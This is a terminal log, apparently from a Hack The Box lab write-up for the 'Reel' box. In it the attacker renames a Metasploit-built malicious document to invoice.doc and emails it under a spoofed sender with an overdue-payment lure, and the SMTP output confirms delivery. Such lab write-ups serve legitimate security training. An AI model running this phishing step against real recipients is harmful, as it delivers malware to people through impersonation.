 ┌─[root@kali]─[10.10.14.14]─[~/htb/boxes/Reel]
└──╼ $cp /root/.msf4/local/msf.doc invoice.doc
┌─[root@kali]─[10.10.14.14]─[~/htb/boxes/Reel]
└──╼ $sendEmail -f 71xn@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a invoice.doc -s 10.10.10.77 -v
Jul 20 19:00:54 kali sendEmail[3053]: DEBUG => Connecting to 10.10.10.77:25
Jul 20 19:00:54 kali sendEmail[3053]: DEBUG => My IP address is: 10.10.14.14
Jul 20 19:00:54 kali sendEmail[3053]: SUCCESS => Received:      220 Mail Service ready
Jul 20 19:00:54 kali sendEmail[3053]: INFO => Sending:  EHLO kali
Jul 20 19:00:54 kali sendEmail[3053]: SUCCESS => Received:      250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jul 20 19:00:54 kali sendEmail[3053]: INFO => Sending:  MAIL FROM:<71xn@megabank.com>
Jul 20 19:00:54 kali sendEmail[3053]: SUCCESS => Received:      250 OK
Jul 20 19:00:54 kali sendEmail[3053]: INFO => Sending:  RCPT TO:<nico@megabank.com>
Jul 20 19:00:54 kali sendEmail[3053]: SUCCESS => Received:      250 OK
Jul 20 19:00:54 kali sendEmail[3053]: INFO => Sending:  DATA
Jul 20 19:00:54 kali sendEmail[3053]: SUCCESS => Received:      354 OK, send.
Jul 20 19:00:54 kali sendEmail[3053]: INFO => Sending message body
Jul 20 19:00:54 kali sendEmail[3053]: Setting content-type: text/plain
Jul 20 19:00:54 kali sendEmail[3053]: DEBUG => Sending the attachment [invoice.doc]
Jul 20 19:01:07 kali sendEmail[3053]: SUCCESS => Received:      250 Queued (12.094 seconds)
Jul 20 19:01:07 kali sendEmail[3053]: Email was sent successfully!  From: <71xn@megabank.com> To: <nico@megabank.com> Subject: [Invoice Attached]
┌─[root@kali]─[10.10.14.14]─[~/htb/boxes/Reel]
└──╼ $